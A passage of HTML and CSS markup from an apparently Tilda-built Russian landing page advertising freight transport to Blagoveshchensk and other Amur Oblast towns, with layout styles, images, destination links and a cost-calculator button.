320px + 10px);width:540px;height:auto;}}@media screen and (max-width:639px) {#rec506504049 .tn-elem[data-elem-id="1594116098086"] {top:calc(50vh - 275px + 519px);left:calc(50% - 240px + 10px);width:420px;height:auto;}#rec506504049 .tn-elem[data-elem-id="1594116098086"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec506504049 .tn-elem[data-elem-id="1594116098086"] {top:calc(50vh - 275px + 420px);left:calc(50% - 160px + 10px);width:300px;height:auto;}#rec506504049 .tn-elem[data-elem-id="1594116098086"] .tn-atom{font-size:14px;background-size:cover;}}#rec506504049 .tn-elem[data-elem-id="1594116175780"]{color:#ffffff;text-align:center;z-index:9;top:calc(50vh - 275px + 451px);left:calc(50% - 600px + 20px);width:260px;height:60px;}#rec506504049 .tn-elem[data-elem-id="1594116175780"] .tn-atom{color:#ffffff;font-size:16px;font-family:'DaysOne',Arial,sans-serif;line-height:1.55;font-weight:600;border-radius:5px;background-color:#e32735;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec506504049 .tn-elem[data-elem-id="1594116175780"] .tn-atom:hover {background-color:#162f4b;background-image:none;}}@media screen and (max-width:1199px) {#rec506504049 .tn-elem[data-elem-id="1594116175780"] {top:calc(50vh - 275px + 402px);left:calc(50% - 480px + 10px);}}@media screen and (max-width:959px) {#rec506504049 .tn-elem[data-elem-id="1594116175780"] {top:calc(50vh - 275px + 730px);left:calc(50% - 320px + 10px);}}@media screen and (max-width:639px) {#rec506504049 .tn-elem[data-elem-id="1594116175780"] {top:calc(50vh - 275px + 690px);left:calc(50% - 240px + 10px);width:200px;height:50px;}#rec506504049 .tn-elem[data-elem-id="1594116175780"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec506504049 .tn-elem[data-elem-id="1594116175780"] {top:calc(50vh - 275px + 614px);left:calc(50% - 160px + 10px);width:220px;height:50px;}#rec506504049 .tn-elem[data-elem-id="1594116175780"] .tn-atom{font-size:14px;background-size:cover;}}#rec506504049 .tn-elem[data-elem-id="1594310868399"]{z-index:10;top:calc(100vh + -19px);left:calc(50% - 15px + -565px);width:30px;height:auto;}#rec506504049 .tn-elem.t396__elem--anim-hidden[data-elem-id="1594310868399"] {opacity:0;}#rec506504049 .tn-elem[data-elem-id="1594310868399"] .tn-atom{opacity:0.2;background-position:center center;border-color:transparent ;border-style:solid;}#rec506504049 .tn-elem[data-elem-id="1594310868399"] .tn-atom {-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg);}#rec506504049 .tn-elem[data-elem-id="1594310868399"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec506504049 .tn-elem[data-elem-id="1594310868399"] {top:calc(100vh + -88px);left:calc(50% - 15px + -455px);height:auto;}}@media screen and (max-width:959px) {#rec506504049 .tn-elem[data-elem-id="1594310868399"] {top:calc(100vh + -50px);left:calc(50% - 15px + -295px);height:auto;}}@media screen and (max-width:639px) {#rec506504049 .tn-elem[data-elem-id="1594310868399"] {top:calc(100vh + -25px);left:calc(50% - 15px + -220px);width:20px;height:auto;}}@media screen and (max-width:479px) {#rec506504049 .tn-elem[data-elem-id="1594310868399"] {top:calc(100vh + -17px);left:calc(50% - 15px + -140px);width:20px;height:auto;}}#rec506504049 .tn-elem[data-elem-id="1594390352426"]{color:#162f4b;z-index:11;top:calc(50vh - 275px + 452px);left:calc(50% - 600px + 300px);width:310px;height:auto;}#rec506504049 .tn-elem[data-elem-id="1594390352426"] .tn-atom{color:#162f4b;font-size:16px;font-family:'Montserrat',Arial,sans-serif;line-height:1.8;font-weight:500;opacity:0.7;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec506504049 .tn-elem[data-elem-id="1594390352426"] {top:calc(50vh - 275px + 401px);left:calc(50% - 480px + 295px);width:300px;height:auto;}}@media screen and (max-width:959px) {#rec506504049 .tn-elem[data-elem-id="1594390352426"] {top:calc(50vh - 275px + 726px);left:calc(50% - 320px + 295px);width:320px;height:auto;}}@media screen and (max-width:639px) {#rec506504049 .tn-elem[data-elem-id="1594390352426"] {top:calc(50vh - 275px + 687px);left:calc(50% - 240px + 220px);width:260px;height:auto;}#rec506504049 .tn-elem[data-elem-id="1594390352426"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec506504049 .tn-elem[data-elem-id="1594390352426"] {top:calc(50vh - 275px + 570px);left:calc(50% - 160px + 10px);width:270px;height:auto;}#rec506504049 .tn-elem[data-elem-id="1594390352426"] .tn-atom{font-size:12px;background-size:cover;}}#rec506504049 .tn-elem[data-elem-id="1594391241131"]{z-index:12;top:calc(50vh - 275px + -850px);left:calc(50% - 600px + 160px);width:200px;height:auto;}#rec506504049 .tn-elem[data-elem-id="1594391241131"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec506504049 .tn-elem[data-elem-id="1594391241131"] .tn-atom__img {}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {#rec506504049 .tn-elem[data-elem-id="1594391241131"] {top:calc(50vh - 275px + -235px);left:calc(50% - 160px + 30px);width:170px;height:auto;}}#rec506504049 .tn-elem[data-elem-id="1665970136619"]{color:#162f4b;z-index:13;top:calc(50vh - 275px + 164px);left:calc(50% - 600px + 20px);width:533px;height:auto;}#rec506504049 .tn-elem[data-elem-id="1665970136619"] .tn-atom{color:#162f4b;font-size:44px;font-family:'DaysOne',Arial,sans-serif;line-height:1.25;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec506504049 .tn-elem[data-elem-id="1665970136619"] {top:calc(50vh - 275px + 140px);left:calc(50% - 480px + 10px);width:459px;height:auto;}#rec506504049 .tn-elem[data-elem-id="1665970136619"] .tn-atom{font-size:38px;background-size:cover;}}@media screen and (max-width:959px) {#rec506504049 .tn-elem[data-elem-id="1665970136619"] {top:calc(50vh - 275px + 457px);left:calc(50% - 320px + 10px);width:438px;height:auto;}#rec506504049 .tn-elem[data-elem-id="1665970136619"] .tn-atom{font-size:36px;background-size:cover;}}@media screen and (max-width:639px) {#rec506504049 .tn-elem[data-elem-id="1665970136619"] {top:calc(50vh - 275px + 436px);left:calc(50% - 240px + 10px);width:372px;height:auto;}#rec506504049 .tn-elem[data-elem-id="1665970136619"] .tn-atom{font-size:27px;background-size:cover;}}@media screen and (max-width:479px) {#rec506504049 .tn-elem[data-elem-id="1665970136619"] {top:calc(50vh - 275px + 339px);left:calc(50% - 160px + 10px);width:298px;height:auto;}#rec506504049 .tn-elem[data-elem-id="1665970136619"] {text-align:left;}#rec506504049 .tn-elem[data-elem-id="1665970136619"] .tn-atom{font-size:24px;background-size:cover;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="506504049" data-artboard-screens="320,480,640,960,1200" data-artboard-height="550" data-artboard-valign="center" data-artboard-height_vh="100" data-artboard-upscale="grid" data-artboard-height-res-320="730" data-artboard-height_vh-res-320="100" data-artboard-height-res-480="810" data-artboard-height-res-640="910"> <div class="t396__carrier" data-artboard-recid="506504049"></div> <div class="t396__filter" data-artboard-recid="506504049"></div> <div class='t396__elem tn-elem tn-elem__5065040491594309578100' data-elem-id='1594309578100' data-elem-type='image' data-field-top-value="-59" data-field-left-value="350" data-field-width-value="1000" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="901" data-field-fileheight-value="600" data-field-top-res-320-value="6" data-field-left-res-320-value="-151" data-field-width-res-320-value="300" data-field-top-res-480-value="30" data-field-left-res-480-value="-17" data-field-width-res-480-value="500" data-field-top-res-640-value="91" data-field-left-res-640-value="-38" data-field-width-res-640-value="500" data-field-top-res-960-value="-64" data-field-left-res-960-value="300" data-field-width-res-960-value="1000"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3432-3233-4866-b331-356662336362/ocean_1.jpg'
src='https://thb.tildacdn.com/tild3432-3233-4866-b331-356662336362/-/resize/20x/ocean_1.jpg'
alt='' imgfield='tn_img_1594309578100'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__5065040491594309578095 ' data-elem-id='1594309578095' data-elem-type='image' data-field-top-value="-59" data-field-left-value="350" data-field-width-value="1000" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-mobile="y" data-animate-sbs-event="blockintoview" data-animate-sbs-trg="1" data-animate-sbs-trgofst="0" data-animate-sbs-loop="loop" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':12000,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':2000,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':0.8,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':0.6,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':0.4,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':0.2,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':0,'ro':0,'bl':'0','ea':'','dt':0},{'ti':12000,'mx':0,'my':0,'sx':1,'sy':1,'op':0,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':0.2,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':0.4,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':0.6,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':0.8,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-filewidth-value="901" data-field-fileheight-value="600" data-field-top-res-320-value="6" data-field-left-res-320-value="-151" data-field-width-res-320-value="300" data-field-top-res-480-value="30" data-field-left-res-480-value="-17" data-field-top-res-640-value="91" data-field-left-res-640-value="-38" data-field-width-res-640-value="500" data-field-top-res-960-value="-64" data-field-left-res-960-value="300" data-field-width-res-960-value="1000"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3433-3438-4161-b832-303561346630/ocean_1.jpg'
src='https://thb.tildacdn.com/tild3433-3438-4161-b832-303561346630/-/resize/20x/ocean_1.jpg'
alt='' imgfield='tn_img_1594309578095'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__5065040491594309578089 ' data-elem-id='1594309578089' data-elem-type='image' data-field-top-value="-59" data-field-left-value="350" data-field-width-value="1000" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-mobile="y" data-animate-sbs-event="blockintoview" data-animate-sbs-trg="1" data-animate-sbs-trgofst="0" data-animate-sbs-loop="loop" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':7000,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':2000,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':0.8,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':0.6,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':0.4,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':0.2,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':0,'ro':0,'bl':'0','ea':'','dt':0},{'ti':7000,'mx':0,'my':0,'sx':1,'sy':1,'op':0,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':0.2,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':0.4,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':0.6,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':0.8,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-filewidth-value="901" data-field-fileheight-value="600" data-field-top-res-320-value="6" data-field-left-res-320-value="-151" data-field-width-res-320-value="300" data-field-top-res-480-value="30" data-field-left-res-480-value="-17" data-field-top-res-640-value="91" data-field-left-res-640-value="-38" data-field-width-res-640-value="500" data-field-top-res-960-value="-64" data-field-left-res-960-value="300" data-field-width-res-960-value="1000"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6335-6236-4434-b632-643939633863/forrest_1.jpg'
src='https://thb.tildacdn.com/tild6335-6236-4434-b632-643939633863/-/resize/20x/forrest_1.jpg'
alt='' imgfield='tn_img_1594309578089'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__5065040491594309578083 ' data-elem-id='1594309578083' data-elem-type='image' data-field-top-value="-60" data-field-left-value="350" data-field-width-value="1000" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-mobile="y" data-animate-sbs-event="blockintoview" data-animate-sbs-trg="1" data-animate-sbs-trgofst="0" data-animate-sbs-loop="loop" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':2000,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':0.8,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':0.6,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':0.4,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':0.2,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':0,'ro':0,'bl':'0','ea':'','dt':0},{'ti':7000,'mx':0,'my':0,'sx':1,'sy':1,'op':0,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':0.2,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':0.4,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':0.6,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':0.8,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-filewidth-value="1200" data-field-fileheight-value="800" data-field-top-res-320-value="6" data-field-left-res-320-value="-151" data-field-width-res-320-value="300" data-field-top-res-480-value="30" data-field-left-res-480-value="-17" data-field-width-res-480-value="500" data-field-top-res-640-value="90" data-field-left-res-640-value="-38" data-field-width-res-640-value="500" data-field-top-res-960-value="-65" data-field-left-res-960-value="300" data-field-width-res-960-value="1000"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3331-3336-4335-a433-653363393439/sever.jpg'
src='https://thb.tildacdn.com/tild3331-3336-4335-a433-653363393439/-/resize/20x/sever.jpg'
alt='' imgfield='tn_img_1594309578083'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__5065040491594115496782' data-elem-id='1594115496782' data-elem-type='image' data-field-top-value="-434" data-field-left-value="-973" data-field-width-value="3100" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="2936" data-field-fileheight-value="1356" data-field-top-res-320-value="-113" data-field-left-res-320-value="-530" data-field-width-res-320-value="940" data-field-top-res-480-value="-57" data-field-left-res-480-value="-707" data-field-top-res-640-value="-55" data-field-left-res-640-value="-708" data-field-width-res-640-value="1250" data-field-top-res-960-value="-280" data-field-left-res-960-value="-750" data-field-width-res-960-value="2440"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3333-3733-4262-b766-653961333165/bg.svg'
src='https://static.tildacdn.com/tild3333-3733-4262-b766-653961333165/bg.svg'
alt='' imgfield='tn_img_1594115496782'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__5065040491594115613737' data-elem-id='1594115613737' data-elem-type='text' data-field-top-value="101" data-field-left-value="20" data-field-width-value="1112" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="274" data-field-left-res-320-value="10" data-field-width-res-320-value="324" data-field-top-res-480-value="364" data-field-left-res-480-value="10" data-field-width-res-480-value="449" data-field-top-res-640-value="366" data-field-left-res-640-value="10" data-field-width-res-640-value="484" data-field-top-res-960-value="39" data-field-left-res-960-value="10" data-field-width-res-960-value="710"> <h1 class='tn-atom'field='tn_text_1594115613737'>Грузоперевозки в Благовещенск</h1> </div> <div class='t396__elem tn-elem tn-elem__5065040491594116098086' data-elem-id='1594116098086' data-elem-type='text' data-field-top-value="283" data-field-left-value="20" data-field-width-value="540" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="420" data-field-left-res-320-value="10" data-field-width-res-320-value="300" data-field-top-res-480-value="519" data-field-left-res-480-value="10" data-field-width-res-480-value="420" data-field-top-res-640-value="566" data-field-left-res-640-value="10" data-field-width-res-640-value="540" data-field-top-res-960-value="242" data-field-left-res-960-value="10" data-field-width-res-960-value="540"> <div class='tn-atom'field='tn_text_1594116098086'><strong style="color: rgb(227, 39, 53); font-weight: 700;">Доставляем в:</strong> <a href="/belogorsk" target="_blank" rel="noreferrer noopener" style="color: rgb(22, 47, 75); border-bottom-color: rgb(22, 47, 75); border-bottom-style: solid; box-shadow: none; text-decoration: none;">Белогорск</a>, <a href="/blagoveshchensk" target="_blank" rel="noreferrer noopener" style="color: rgb(22, 47, 75); border-bottom-color: rgb(22, 47, 75); border-bottom-style: solid; box-shadow: none; text-decoration: none;">Благовещенск</a>, <a href="/bureya" target="_blank" rel="noreferrer noopener" style="color: rgb(22, 47, 75); border-bottom-color: rgb(22, 47, 75); border-bottom-style: solid; box-shadow: none; text-decoration: none;">Бурея</a>, <a href="/zeya" target="_blank" rel="noreferrer noopener" style="color: rgb(22, 47, 75); border-bottom-color: rgb(22, 47, 75); border-bottom-style: solid; box-shadow: none; text-decoration: none;">Зея</a>, <a href="/magdagachi" target="_blank" rel="noreferrer noopener" style="color: rgb(22, 47, 75); border-bottom-color: rgb(22, 47, 75); border-bottom-style: solid; box-shadow: none; text-decoration: none;">Магдагачи</a>, <a href="/talakan" target="_blank" rel="noreferrer noopener" style="color: rgb(22, 47, 75); border-bottom-color: rgb(22, 47, 75); border-bottom-style: solid; box-shadow: none; text-decoration: none;">Талакан</a>, <a href="/svobodnyj" target="_blank" rel="noreferrer noopener" style="color: rgb(22, 47, 75); border-bottom-color: rgb(22, 47, 75); border-bottom-style: solid; box-shadow: none; text-decoration: none;">Свободный</a>, <a href="/solovevsk" target="_blank" rel="noreferrer noopener" style="color: rgb(22, 47, 75); border-bottom-color: rgb(22, 47, 75); border-bottom-style: solid; box-shadow: none; text-decoration: none;">Соловьевск</a>, <a href="/skovorodino" target="_blank" rel="noreferrer noopener" style="color: rgb(22, 47, 75); border-bottom-color: rgb(22, 47, 75); border-bottom-style: solid; box-shadow: none; text-decoration: none;">Сковородино</a>, <a href="/tynda" target="_blank" rel="noreferrer noopener" style="color: rgb(22, 47, 75); border-bottom-color: rgb(22, 47, 75); border-bottom-style: solid; box-shadow: none; text-decoration: none;">Тында</a>, <a href="/shimanovsk" target="_blank" rel="noreferrer noopener" style="color: rgb(22, 47, 75); border-bottom-color: rgb(22, 47, 75); border-bottom-style: solid; box-shadow: none; text-decoration: none;">Шимановск</a>.</div> </div> <div class='t396__elem tn-elem tn-elem__5065040491594116175780' data-elem-id='1594116175780' data-elem-type='button' data-field-top-value="451" data-field-left-value="20" data-field-height-value="60" data-field-width-value="260" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="614" data-field-left-res-320-value="10" data-field-height-res-320-value="50" data-field-width-res-320-value="220" data-field-top-res-480-value="690" data-field-left-res-480-value="10" data-field-height-res-480-value="50" data-field-width-res-480-value="200" data-field-top-res-640-value="730" data-field-left-res-640-value="10" data-field-top-res-960-value="402" data-field-left-res-960-value="10"> <a class='tn-atom' href="#kviz">Рассчитать стоимость</a> </div> <div class='t396__elem tn-elem tn-elem__5065040491594310868399 ' data-elem-id='1594310868399' data-elem-type='image' data-field-top-value="-19" data-field-left-value="-565" data-field-width-value="30" data-field-axisy-value="bottom" data-field-axisx-value="center" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-mobile="y" data-animate-sbs-event="blockintoview" data-animate-sbs-trg="1" data-animate-sbs-trgofst="0" data-animate-sbs-loop="loop" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':3000,'mx':0,'my':60,'sx':1,'sy':1,'op':0,'ro':0,'bl':'0','ea':'bounceFin','dt':0}]" data-field-filewidth-value="512" data-field-fileheight-value="512" data-field-top-res-320-value="-17" data-field-left-res-320-value="-140" data-field-width-res-320-value="20" data-animate-sbs-opts-res-320="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':2000,'mx':0,'my':40,'sx':'1','sy':'1','op':0,'ro':'0','bl':'0','ea':'bounceFin','dt':'0'}]" data-field-top-res-480-value="-25" data-field-left-res-480-value="-220" data-field-width-res-480-value="20" data-animate-sbs-opts-res-480="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':3000,'mx':0,'my':40,'sx':'1','sy':'1','op':0,'ro':'0','bl':'0','ea':'bounceFin','dt':'0'}]" data-field-top-res-640-value="-50" data-field-left-res-640-value="-295" data-field-top-res-960-value="-88" data-field-left-res-960-value="-455"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3139-6634-4931-b466-373965646166/next.svg'
src='https://static.tildacdn.com/tild3139-6634-4931-b466-373965646166/next.svg'
alt='' imgfield='tn_img_1594310868399'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__5065040491594390352426' data-elem-id='1594390352426' data-elem-type='text' data-field-top-value="452" data-field-left-value="300" data-field-width-value="310" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="570" data-field-left-res-320-value="10" data-field-width-res-320-value="270" data-field-top-res-480-value="687" data-field-left-res-480-value="220" data-field-width-res-480-value="260" data-field-top-res-640-value="726" data-field-left-res-640-value="295" data-field-width-res-640-value="320" data-field-top-res-960-value="401" data-field-left-res-960-value="295" data-field-width-res-960-value="300"> <div class='tn-atom'field='tn_text_1594390352426'>Дарим страхование на груз от всех случаев риска при отправке.</div> </div> <div class='t396__elem tn-elem tn-elem__5065040491594391241131' data-elem-id='1594391241131' data-elem-type='image' data-field-top-value="-850" data-field-left-value="160" data-field-width-value="200" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="742" data-field-fileheight-value="167" data-field-top-res-320-value="-235" data-field-left-res-320-value="30" data-field-width-res-320-value="170"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3661-6439-4635-a339-346263633666/__color.png'
src='https://thb.tildacdn.com/tild3661-6439-4635-a339-346263633666/-/resize/20x/__color.png'
alt='' imgfield='tn_img_1594391241131'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__5065040491665970136619' data-elem-id='1665970136619' data-elem-type='text' data-field-top-value="164" data-field-left-value="20" data-field-width-value="533" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="339" data-field-left-res-320-value="10" data-field-width-res-320-value="298" data-field-top-res-480-value="436" data-field-left-res-480-value="10" data-field-width-res-480-value="372" data-field-top-res-640-value="457" data-field-left-res-640-value="10" data-field-width-res-640-value="438" data-field-top-res-960-value="140" data-field-left-res-960-value="10" data-field-width-res-960-value="459"> <div class='tn-atom'field='tn_text_1665970136619'>Амурская область <br>от 500 кг до 50 тонн</div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('506504049');});});</script> <!-- /T396 --> </div> <div id="rec758543303" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec758543303 .t396__artboard {height:400px;background-color:#ffffff;}#rec758543303 .t396__filter {height:400px;}#rec758543303 .t396__carrier{height:400px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec758543303 .t396__artboard,#rec758543303 .t396__filter,#rec758543303 .t396__carrier {}#rec758543303 .t396__filter {}#rec758543303 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec758543303 .t396__artboard,#rec758543303 .t396__filter,#rec758543303 .t396__carrier {height:540px;}#rec758543303 .t396__filter {}#rec758543303 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec758543303 .t396__artboard,#rec758543303 .t396__filter,#rec758543303 .t396__carrier {height:480px;}#rec758543303 .t396__artboard {background-color:#ffffff;}#rec758543303 .t396__filter{}#rec758543303 .t396__carrier {background-position:center center;background-attachment:scroll;}}@media screen and (max-width:479px) {#rec758543303 .t396__artboard,#rec758543303 .t396__filter,#rec758543303 .t396__carrier {height:550px;}#rec758543303 .t396__filter {}#rec758543303 .t396__carrier {background-attachment:scroll;}}#rec758543303 .tn-elem[data-elem-id="1594116882304"]{z-index:1;top:0px;left:calc(50% - 600px + 21px);width:2000px;height:400px;}#rec758543303 .tn-elem[data-elem-id="1594116882304"] .tn-atom {border-radius:5px;background-color:#162f4b;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543303 .tn-elem[data-elem-id="1594116882304"] {top:0px;left:calc(50% - 480px + 12px);}#rec758543303 .tn-elem[data-elem-id="1594116882304"] .tn-atom{background-color:#162f4b;background-size:cover;}}@media screen and (max-width:959px) {#rec758543303 .tn-elem[data-elem-id="1594116882304"] {top:0px;left:calc(50% - 320px + 9px);width:2000px;height:540px;}}@media screen and (max-width:639px) {#rec758543303 .tn-elem[data-elem-id="1594116882304"] {top:0px;left:calc(50% - 240px + 0px);width:2000px;height:480px;}#rec758543303 .tn-elem[data-elem-id="1594116882304"] .tn-atom{background-color:#162f4b;background-size:cover;}}@media screen and (max-width:479px) {#rec758543303 .tn-elem[data-elem-id="1594116882304"] {top:0px;left:calc(50% - 160px + 9px);width:1976px;height:550px;}}#rec758543303 .tn-elem[data-elem-id="1594116991080"]{z-index:2;top:24px;left:calc(50% - 600px + 80px);width:1207px;height:auto;pointer-events:none;}#rec758543303 .tn-elem[data-elem-id="1594116991080"] .tn-atom{opacity:0.02;background-position:center center;border-color:transparent ;border-style:solid;}#rec758543303 .tn-elem[data-elem-id="1594116991080"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec758543303 .tn-elem[data-elem-id="1594116991080"] {top:24px;left:calc(50% - 480px + 69px);height:auto;}}@media screen and (max-width:959px) {#rec758543303 .tn-elem[data-elem-id="1594116991080"] {top:-975px;left:calc(50% - 320px + 270px);width:1677px;height:auto;}}@media screen and (max-width:639px) {#rec758543303 .tn-elem[data-elem-id="1594116991080"] {top:-880px;left:calc(50% - 240px + 